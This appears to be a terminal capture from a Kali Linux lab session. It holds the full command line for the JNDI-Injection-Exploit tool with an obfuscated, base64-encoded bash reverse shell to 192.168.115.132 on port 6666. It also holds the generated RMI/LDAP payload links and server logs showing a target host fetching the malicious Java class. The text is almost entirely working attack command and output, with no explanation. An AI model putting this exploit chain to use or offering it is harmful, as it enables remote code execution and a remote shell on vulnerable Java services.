 ┌──(akali㉿kali)-[~/桌面]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExNS4xMzIvNjY2NiAwPiYx}|{b
ase64,-d}|{bash,-i}" -A 192.168.115.132
[ADDRESS] >> 192.168.115.132
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExNS
4xMzIvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.115.132:1099/xd3opg
ldap://192.168.115.132:1389/xd3opg
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.115.132:1099/2dx9z1
ldap://192.168.115.132:1389/2dx9z1
Target environment(Build in JDK whose trustURLCodebase is false and ha
ve Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.115.132:1099/51w0i7
----------------------------Server Log----------------------------
2023-07-18 09:46:44 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-18 09:46:44 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-18 09:46:45 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-07-18 09:47:03 [RMISERVER]  >> Have connection from /192.168.115.
128:48066
2023-07-18 09:47:07 [RMISERVER]  >> Reading message...
2023-07-18 09:47:07 [RMISERVER]  >> Is RMI.lookup call for xd3opg 2
2023-07-18 09:47:07 [RMISERVER]  >> Sending remote classloading stub t
argeting http://192.168.115.132:8180/ExecTemplateJDK8.class
2023-07-18 09:47:07 [RMISERVER]  >> Closing connection
2023-07-18 09:47:07 [JETTYSERVER]>> Log a request to http://192.168.11
5.132:8180/ExecTemplateJDK8.class
2023-07-18 09:47:08 [RMISERVER]  >> Have connection from /192.168.115.
128:48072
2023-07-18 09:47:08 [RMISERVER]  >> Reading message...
2023-07-18 09:47:08 [RMISERVER]  >> Is RMI.lookup call for xd3opg 2
2023-07-18 09:47:08 [RMISERVER]  >> Sending remote classloading stub t
argeting http://192.168.115.132:8180/ExecTemplateJDK8.class
2023-07-18 09:47:08 [RMISERVER]  >> Closing connection
2023-07-18 09:47:08 [JETTYSERVER]>> Log a request to http://192.168.11
5.132:8180/ExecTemplateJDK8.class